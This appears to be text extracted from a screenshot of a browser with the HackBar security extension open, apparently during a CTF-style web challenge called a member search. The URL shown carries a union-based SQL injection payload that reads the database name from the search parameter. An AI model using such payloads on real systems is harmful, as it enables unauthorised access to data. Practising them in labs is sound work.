 input your keyword to search vidar member search
result
H2 : 2 : 3
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://23.94.38.86:9200/?keyword=zzzz%25'  union select database(),2,3;--+-